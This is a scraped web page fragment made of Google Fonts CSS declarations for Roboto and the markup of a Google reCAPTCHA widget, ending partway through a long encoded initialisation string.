U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A8KNE8XoO-nv3e1xa978gA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="A8KNE8XoO-nv3e1xa978gA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A8KNE8XoO-nv3e1xa978gA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwpTCkjgFwr55w47DlC1+wrzCvkEdwrrDokl6FsOfwpNAw6HDnlvCjF8fwonCicO/[base64]/CqX99DMOaAsKNfEPCuEwcHFvDnk3Dr8OAwqEDZMKLSsK9w49uI8KcL8Oew7HCrXfCgMOJw7QlU8OrVTkLJMO1w6nCp8O5w7DCh315w6J/wrPCq2AaFhxhw5PCvA3ChUszSwIeFDpBw6LDszZdFSx5eMK8w4YIw47CkcO0bMOcwqVmF8K5CsKuXmVqw4/DjTXDrsKBwrfChG3DgHzDoCo1Sz03RSAWTcKQwplIwot4AD4Vw5rCghtbw5PCqmBzwq4sc1LCq2UBw53CqcKIw4lYMVPCnn/DjcKtLcKzwo7DqHolHsKVwpXDtsKLAGw/wrPChMKBV8Orwq/Chj7DrnIWTMKGwpbDvsO1XsKywplPw7s+LW/CiMKLPQZCChDCl3rDvcK5w47Cp8OPw4TCqcOORsOCwrHDmDvDsxTDpU0wwrDDj8KMG8KhL8K9TFkjwpIHwrAEWgfDmDdcw77CkAnCtGRswrjDrBbDvXh2w5DDuFsuw4oLw5DDjRLCqBoQwoPCgkRATWpTXnTDkh8EMMO+cnTCrcO6ZcOzwpJkM8KcwpTClMO+w4bCqg/[base64]/w4p0wrXClxrDhsOhexDDiXLDusKewpDDrgLDrGvCssOswoFuLBTClENjwqxkw518w4FiBsONFSN6w5vCmMKuw4nClzjCrCvCsH3Cq0rDogBfd8KZGXlhB8KYwoDDoiMhw43ChQ7DscKpB8KhNXvDucK8w7jCmQ/[base64]/DgDPCscOVVMKgw53Ch8KnCsKfP8OrUXbCpMKBEWTDssKhPsOwREvDsMOyQsODw5VfT8KLw4/[base64]/DmMOSwpPCmjtFAMKVezcTwqRFw73ChsKFL8O5esKIw4Mew4jCk8KQw5/DgWECAsO1wqFMwrjDqkAiw4TDsCbCuMKrw5sjwo3DuS7DqTdLw4F2aMKLw5vClAnDtMKYwq/[base64]/[base64]/DvwjDiVzDj0rDsnbCmyLClsKTMsKnFMKjBMKhdFbCsX9vwo3CsEEAA2kTBAPDi07CiBHCg8KAYnhAwoJtwqpXw5HDisOLWmoyw4rCicKTwpDDs8OEwp3DvcO3W17CtQI8I8K/wq7DhmwgwptZYEvCqSBXw7jCt8KqbxHCqcKFRcOQw4fDt0tLOMOgwonDuiNAJMKJw5Mcw6sTw7TDjVfCtCRyTsO3w50Mw5Y5w5AKaMONUxbDlsOow5EJQMKFeMKiM0LCscK4Fx0Cw4ISw5HCtMK+fCLCuMO/QsOubcKsYMO1X8OhN8OdwojCugVBwo5/eMOrPcK5w4p3w6h4W8OWb8KmVMORIMK5w6IiOjrCnXPDisOJwoHDh8OAZcKkw5vDq8Ksw75iGcKeLMOvwrI7wrtww5d9wqt7wr7DjcO2w4DCjlZ/R8Ote8Kiw4NHwpfCpsKkw7AIVD5Ew6HDp0hWLgXCjG48O8Kuw54XwqzCqRRdwqHDgzfDscO+wo/DvcOnw5nCuMOxwqRGQMKDDzHCqMKINcKzfcKkwpIow4vDgl4rwrfDqVtqw4PDrF0tZRLDvFbCqMKnwo7DgMOZw7h4MgFewr7CosKQaMK/w4tZw73CnsOww7rDgsKmNsO6w4PCuUk4wokIdSUEw44QdsO/WWdzw742wqLCqDoGw7vCn8OXGiwgUh7DlS7CpMOQw5TClMKNw6JIARVfwo7DuT3ChsKLW2NjwoLCnsK+wqMfKgYdw6LDg0DCiMKRwpcffcK2R8KwwqXDr3HDucO8wodEw4kgAcOtw6YvTMKSwobDr8K1wovCrV/DusKewrxmwoZmwqpfcsOiw7pUwrvDiRRCOx3DtcOgw5N/aBEYw4jCvhXCmsKvwoYxw7/DrgXDuyFkD2HDl0zCrz14aB7DrgfCuMKkwq7CiMKlw6IiRsOJRcODw4vDk2LCs1TCmUPDogPCuWDCi8KpwqBlwqZDw4JITB/Ci8O6wqXDsMKCw6XCniHCnsKGw4NLZiAOwq56w54dS17Ch8O2w6x3wrR4YkvDo8KDacOgcXYow7NTJ3fDg8Kbwo3DsMKcT0vDgFrCoMO+JsKWAsKkw4LCmMK2OkJLwp3CucKUFMK/EzvDuVrCrMORw7oEJmzDmAHCo8Ozw4DCgRcKRsO2w6sPw4krwrMNRDxrBAo+w6vCrx9OI8KUwqhPwqtHwrjCtMKiw67Ctn8bwpEQwrwfNk1TwoFlwoUCwqrDsEoXw7/Ci8K5w4hYK8OjZ8OAwrQTwpXCghTDksOsw5/DhcO+w6khccK5w60fSMKHworDgsKzw4dFYMK1w7AswoXCs3DCvMKbw6MSEMKMfCVGwpnCpMO9XsKHWwM1TcOtw5AbRsK/e8Kow4wLKCUFYsO5PMK2wpB/[base64]/CiMOQG2LCl8OiwpHCgGhyw4lfwovCh2/[base64]/[base64]/w4TCkMOZwrnDqhvCjWzDky7DjDjDlsKsVcKdwpV0wpVLcyVbwoLCin1vwr4vInYyw5VzL8OXCE7Cj19LwoUEfcKjNcKGw74Ew6/DjcOdVMOZJcOWIkMUw7rClcKIW0sbRsKCwplrwr3CviDCtkzDu8K/w5MbUB5Qfnhow5VAw5QFwrUUw7BpbmcIJELCvykFwpl9wrFlw5HClcO5w5bCohnCm8KQSyfDmgDCgsOOwpdnwpEKXj3CgcKZIwN6EHthFDjDj2tCw5LDp8KFF8ObXcK6bioNw7QhwqnDjcOLwq9+OsKewpJQWcO6w5Rew6cEOj0bw5fClsOwwpHCosK/VsOdw7w/[base64]/[base64]/DisOVWibDqCvDoMOBwpoQQTwzw6kmwp9Rw57CqF3DvyU5GsKDbjBRw7bCmi3Cs8K0M8KnBsKqAcKgwo3DlMKWw652OQ9dw7XDkMOvw7LCiMKNw5ALc8K4W8Oxw7Ziw4fDtWHCpsKBw6fCq13DonFVKAXDlcKkw4oHw5jCnxvCh8OfRMOUE8KSw4jDvMOTw797wp/CpDfCtcK7wqLCuG7Cm8K4CcOjCcOJdxXCqMKGdcK+JXB0woZHw7fDuHDDkcOUw4BJwqZMcVJow4fDisOaw6/DnMOZwoPDlMKjw44kwpltEcK0ScKPw5nCssK7wr/DtsOUwpQBw5DDjzZMSWMyQ8OWw5RqwpPCti3DqzTDhMOcworCtSnCpcOHwr5Zw4TDmjHDiz4Ww5xQHcKlesKIRVLDjMKCwoIVOcKlABkWTsKbwpNww7/CjkbDocOMw6IgNn5zw50kaVdXw65/JMO4PkvDvsKtdULDgcKSCcKbPRvCnC/[base64]/wrwSwrfDniIdw4HCtA52SsOeXcKMRcOdCcOYcFPDrC9yw7/CshLDuQZjaMK6w5MzwrLDosO8WMOTJ03DscOrMcOhesKqw53DjsKOLTZTX8Ovw5fCtXLCvUQgwqQAccK6wr/CisOvOD0cM8O5wrzDrTc0ZMK2wrXCu1PCq8O8wotwJ3N/wrbCilLDq8Omw5IdwqHDu8KSwpTDgEZ7Y0rCssKfbMKmw4nCrMKHwosrw4rCp8KSa3TDksKHdh/ChcKxXivCsyXCucOZYxjCmTnDn8Kkw5B9M8OLY8KeCcKGMxTCuMOyc8O6FsOJVMKkwq/DpcKyWjNfw6XCn8OYJwzCq8OKNcKuOcO5wph9wplvXcKnw6HDjcOWQMObHHzCnmbCtMOHwrcVwqd+w69zw43CkH3DrXfCoR7CqjzDoMOfVMObwoXChsOvwoXDsMOHw6vCl247LsO6WyHDrB1zwoDCmlt7w4M+FUjCsTTCtlTCr8KeY8OgVsKZWMOQc0d/DE5owodhEsOAw7zDoERzw4w8w5fCgcONb8Kaw4Fkw6LDnBTDhiY2ITvDok7CgBg5w5FEw6ZFe3/CjMOewpLCi8KYw6cvw7LDocOqwrVVwrxbZsOWEsOXEMKNZMOMw6PCjsKMw7fDq8KJGmwWAg10wpjDgsKkWlTCpkJHDcO6N8OTw6zCq8KUQ8KNB8KEwoTCpsKGw5/[base64]/Cl8OSL0Muw6JoTsKdwoXCpcKQw5TCpsO/w7/Dg8OzD8Oywr1rwrDCqVPDpsKebcOJesOEUR3ChEhOw6EiKsODwrPDv2pcwr4BXcK/CwDDkcOAw6h2woTDmUAHw77Cunt0w5zDnGEuwos/wrpCCGrDkcOkIMO8wpMLwqnCt8K8wqXDnGXDm8Ooe8KBw6vDqMOGW8O5w7bCm2fDncO4JmPDuHIuRsOmwpTCjcKsN1ZZw49HwqUCPn4tYMOkwprDrsKjwqrCsFnCrcO4w4wKGgbCpsK7SsK/[base64]/Dj8KUbm/Du8K6w6LCgy0Aw7/[base64]/w58SAsOzOk7CqMK7H8OzZjfDgnNXUDZ2OkvDg0ZmPUDDoMOfPWQxw4Nxw6ggKWoYMsODwo/CoEDCv8O+fzvCr8KkAmsKwplqwp92XMKcasO/wrobwrbCpMOTw5sPwrlSw681HQHDpnPCpcKrFU51wqDCtBnCqsKmwrg2BsO0w4zCsV8rccKUOXLCnsOfUcOyw5slw6V8wpt8w5skLMOeWAIIwqdxw7PCgsOCUldow4LCsEpGAcK7woTCi8O/w6oKYTLChsKmc8ObHHnDoi7Dk0nCm8K3PxfDuC/CgkzDnsKAwqbCnWEaFmgUayojWMKkYMK9w4LCqTjDghQ6wpvDikd5FmDDszzDl8OnwoTCkmcOX8KxwqAtw7xjwr3DqMK3w7cedsOSIykYwrphw5zCrMKreDEJFycfw44Hwq0aw5jCimjCt8KbwrYsJ8KWwobCi1PCiw7DtMKNYDPDtQBjAjPDm8K/ZikjRCjDvsOECC5kR8Odw45qHcOew7zCskvDnlshwqZ0B3c9w4ABSCDDpGDCpHHCvcKPw7HDgTYZJwXCnyU6wpXCmcKARz1MXknCtx1WRMOrwo/CrxnDtwnCrcOVwqHDoAzClFnCv8OrwoHDv8KHdsO9wrxtCmUbbV7CiFDCiTJdw5XDvcOtVRlkL8OYwpPDpR3CsjZqwp/[base64]/DocKVw63CiCMuw7XDosKowrJYcGJowqzDgx/Cvi9Hw5zDmiTDrR9cwprCh1vDkEQvw6jCiQnDscOKKcOLdMKwwoPDhjnClMKMe8OESS18wrDCqEbCu8KCwozDnsK7T8OFwqHDoVt0SsKFw5/DqcOcYMOpw7/DsMO2H8Kqw6pJw4ZVMS8nB8KMEMOuwocow50UwqE9RzBzDlrDqCbDosKTw5M5w4Y3wqDDmyJvLm/[base64]/[base64]/CnzNWw5bCrjfDhVtqw7DDmgxGP8OPw7LDgTjDgBZfwrtlw7jDrMKQwpxpKn82D8KNBcKDIMOKw6B6w5nDjMOsw4YWPFw4AcKQFyhTOXhsw4DDljTDqSpKbTwZw43ChjB8w7PCl1URw4/[base64]/DvcKjXVvCtMKKwrBqCAN0ZwEjIhrCgcK1w53Cu0XCgcOYScOFwroSwrIAaMO7w5xRwqvCnsK7PcKuw7VNwqt8O8KmPcK3w4MqN8OGAMOTwotzwpkfTDNGaU0eW8KlwqHDsHfCjFI/VmXDl8OFwrLDt8OvwrzDv8KDLD8Nw408HcOGKRrDmMKTw4oRw5vDpsOpU8OJwoPDtmgZwrTCqsOtw5dCLhdlwqbDisKQXFdIbGTCj8OMwr3DqzhVM8KXwp/DrcOgw7LCicKGKArDm1rDsMOlPsOZw4pGWWgKbhHDpWtzwp/CimtadsOJw4nCnMOLUCUvwpEnwoHCpSPDpWgfwqAuQcOgDDl+w4DDuHXCvzlmVkjCnDZvf8KgFMO6woPDvWMqwqR4ZcOaw6zDh8KbDcOqw5XDosKXwqwZw6MlYcKSwo3DgMKSIStvSMO/TsOiYMOfw6NPBit5wpBhw5wQcnsaPQTDnH1LN8KVdF0PRmkCw7oAB8K5w7DDgsOzAD4ewoxkKsK+HMO/wrAjNnrCpWpnQcOqIADDmMOTD8OVwqNbIMKZw7rDijo+w64vw7ImQsOeJUrCqsOfHsK+woHDtMKTwr8ETTzCmAzDtGh2wr4PwqHCu8KMWh7Du8KyCBbDhsOVGsO7BC/Cplp8w5VVw63Cu2EBP8OuHCE9wpUvYsKtwpPDrH/CgWHDrSHCmMKQwrrDg8KHQ8O2cUUhw5lMf0dmT8OzUA/[base64]/Dk2PDshV0U2jCgwbCs8Oyw73DtMO3eUxawq7Dv8OtV3HCnMOfw511w5URSMKdP8KJPsKzwotSWMO5w5FvwpvDrFtKSBgxAcOtw6dvKcKQbykjKXA2T8KjScOdwrQ6w58cwo5xX8OQa8K+fcO/Dh3CuAZvw7Nrw5nCmsKrTwhpdsKywqMwJ3XDj3fDoATDrSFmDirCsi0PX8OnGsKqQFTCg8KYwo/[base64]/DkTLDuXchMMKkbSIZw5HDocOvP8OJw4JLw6JvwrbDlHvDpcOBKsO6bXUfwoV6w4MvaX8PwrNjwqfDhhgsw5VXfcOVw4LCk8O7wpI1fcOLZzViw5EGYsOJw63DqQDDvW0/[base64]/CkcK9CQnDusKQD8O8U2PCglgvOyfCnT/[base64]/[base64]/[base64]/Di8OtfsOnw5XClsOlNRckw7nDl0nCkDPDvkTCow3DqXPCjy5YAlkYw5NMwoTDrxE5w7jCqsKrwoHDjcOAw6I4wrckFMOUwpdwLUINw4J7NsODwp5mwpEwInhMw6o/ZlvCnMO8ZC1cw7/CoyfDgsKPw5LClcKpwr7CmMKmMcKpfMOGwqs0dTseFzLDj8K2T8OSccK6LsKuwrrDqTnCnXXDjnwBZ0h1Q8KFUhDCvCnDlVzDg8O+LMOeIMOWw6wcSg7DscODw4XDu8KuCMKvw6luw6fCgF/CtTN9clghwrjDsMO1w53CgsKJwoJhw4NiMcKTGFXCnMKRw74Swo7Ctm/[base64]/H3nDnRANcsOgwo/CmMODdnXDpT7Ch8O9BsKrJmPDnMODYMOPwoDCoRETwrjDvsOCQsOTPMO6w7/CmHdiRTDCihvCkDRuwqEtw47CocKgDMKXOMOBwqd1eUxfw7HDt8KBwqfCvsK4wrceN0dOJsKPdMO0wpMHLBVfwrUiw7bDl8OKw487wrLDgyFbwrjCkG4Uw4/DiMOpBknDkMOowoRGw77DowHCiXrDlsKow7JJwovDk0vDksO8w7M/UcOJCV/DlMKJw68VCsK0A8KMwopuw68kLMOgwoZ6w5wDBCnCrjlPwqh1YmbCvhFzIDrCqz7CpWIDwqcEw4/DomdDYcO2QcOgEhnCu8K1wrnCglIiwr/DuMOuHsOfesKcYmE5w7bDm8KKBsKRw5EJwp86wofDkTXCm3UARwJvX8OCwqA3F8KZwq/CksKUw6tnQwtCw6DDvx3Cu8OlcENUWhDDvjvCkAsZag8qw5fDkTZHZsKDG8K3DjDDkMOJw47Dq0rDhcOmBhXDt8KIwrw5w4AcfmZwaCrCr8OXUcOgKjtxD8KgwrlVwpbCpR/DhXpgwpjCnsOBXcOCCWbCk3JMw5sBwrrDpMKODxnDvGRRMsOzwpbDssOjHsO4w4PCtnfDjk8Nf8KaMDhZXMONaMKUwpItw6kBwqXCmsK5w4zCklwiw6LCvw96bMK2w7llAcKSYkZyRMOgw6bDpcOSw4rCkXrClsKQwpfDmV/CuGPDvh3CjMOpPkfCuG/CnTTCrRVfw7crw5NkwqbCixgRwo3DomBVw4rCpknCp2XDhwPDkMOGwp89w5jDpMOUSRrCjlzDpzV8FUDDhsOXwpTCrsOeAMOew6xiwrrCmiclw6/Dp2F3TcOVw6XDgsKYR8KDwpguwo/DjMODWsKGwq/[base64]/w4d3bsKSwpvCmcOEw63Dr0AQIHktUjQMJWp+wr3DuQpWWsK7w5sOw5zDnDtGSsO8D8Kde8KLwo/DksKEfD51DRzCgkh2LcOTPiDCniQiw6vDosKfbsOhw7XDsGrCusOqw7dNwqI/WMKNw6XDm8OOw5RRw5zDn8K3wqHDgSfCkjrCuUHCmsKNw5rDvULCh8O7wqvDrsKQAmoYw6pkw5x+asOSSy7Dk8K8VADDpsO0A17CsSDDisKJG8O6YFIkwq7ClGFpw4YcwplDwq7Cqh3Cg8KrF8Khw4caUBc5EMOlGMKBIWzCs15Jw6I2eF1Pw6/CsMOATlbCpk7Cl8KGBVLDmMOUa1FWRsKAw7HCoClfw4TDpsKhw47CqncQSsO1aQhAVyUGwqE2bQgHBsKvw49UHUZLenLDscO/w5nChsKgw5hafDcuwpfCiyfClgTCmMOewqwhSMOKH3RGw5xQJcK9wrAaAsOYw78Lwp/DhlDCssO2EsOwUcK0WMKiUcKCW8OWw6gwAybDnm3DsigVwoR3wqIWJ0oWOcKpGsKWPcOgdsKzaMOtwqXCsXPCpsOkwp0eS8O6GsK7wpxnBMKjWcO6wpHCqxkKwrkVSTPDlcKWOsOkNMOyw7Nqw6/Ck8KmGhhzJMKTB8OCJcKrLDQnNsOAw5HDnBnClcK9w68jKMK0PmYYQcOkwrbCtMOGYsO9w78fJcOBw6ZeZ2jDpW3CicO3wpJsH8Kqwq0tTAhHwodiUMOCF8OAw5I9W8KoPRQHwrvCs8Kmwpkpw5XDncKlW0vCrXTDqm81IMKgw58BwpPCr00OQEchFWF/wpgkehlwJsO+JnVCEX3DlcKWLMKNwrzDncOcw4zCjwwiLsK7wqrDnxIaOsOUw4QCCFvCjCBUd1g4w5HDvMOswq/[base64]/DqMKeDcOyw6IDf8KWw7zDoxbCvcKZNsKQw5wNw4bDizkGZBbCjcOEIHdyOcOgIyAIOCvDvwnDh8O0w7HDjzo0EzxmNwXCncOHRcOzfB4sw4w9OsOWwqpmMMOvRMO2wqJHR0lrwq7Cg8OKRDLDp8KQw5BOw4nDn8KXw4bDv1zDmsOCwoR6HsKEVULCtcOsw6/DnTxcX8O5w6Bcw4TDuz0bwo/[base64]/bjDCtkvDkMOCw4bCgcOiw5MteQDCnD8hw4FGXRARWcK5ZUReKXXCji9NVktUZDp4RGojMlPDn0cKQcKxw64Jw7PCqcOqU8Oew5xDwrt0KmnDjcO6wqcbMzfCkgh5woXDj8KJI8O8wqpLU8OUwrrDv8Oxw7vDkD3Cm8Kjw7dibw3DpMK7a8KGJ8KbZk9rGgcIKS/CucKnw4fCjTzDjsKzwpNDRMO9wrpmCMK3e8KbFcKiEA/DhgrCtcOvHGnCm8OwO244CcK7KBoYbsO2T3zDqMKdw7ZNw5vChMKmwqhtwrEswpPDvWDDg33Ci8K5PsKsAE/CicKXD17CtsK/d8O6w6gjw54+XXFKw4IyZB/CjcK3wonDuAJBw7FBTsODYMOyFcOEw4wwCHkpw5/DisKMAcOjw4LCrsOFQnxQesOTw6LDrcKXw4LClcKnE2TCpMO0w7TCt2/[base64]/DlMOywoUUNMO5ahJaG8KKeQwMYlZCdcKfWVHCnhbCogZpEE3CrGopwqF3wpYIw63CsMKywozCosKkfMK/CWHDrA3DqR0sPsOEaMKhQQUTw7DDgwJ+ecKqw79Mwp4Pwq9pwp4YwqDDh8OrKsKFTsO/K0ZCwqRsw5scwqfDgF4iMU3DmGc+IkpJw59kEB1zwoNccF7Dg8OYKFk8OUFrw6XCkB1Qd8K7w6UOw5LCucOyEhBMw4/DmBtew7g2OFvCmkJkM8OBw5dLwr3CmcOkb8ONLw7DpnVFwpfCvMKzbFt4w5jCiW8rw7PCk1vDicKpwoATAsOVwqBHYcOUBz/Dlh5wwrNPw70Rwo/CjAnDkcK2FVbDhjXCmwPDmTLDnUtZwr0eblfCuGnCg1cMLsK9w6jDt8KyVwLDqm9Iw7rDi8K5wptSNVLDvcKpQcKsFMOswq1VFDvCn8KWQy/Dj8KqA15hTcO0w5DCg0XCu8Kywo7CqjvCtkddw5fDosOJRMKCw6fDucKQw7/[base64]/DjUbCpnJTTDrCv8K9J8KmwoQDcCh5RjM4P8O3w68RPMKGbsKLdWF3wqvDicOYw7QoXkzCiD3CmcOxHjl3bcKwNz/[base64]/CvnFswowhLkPCqMOtwqx5w5DDv1VxJlx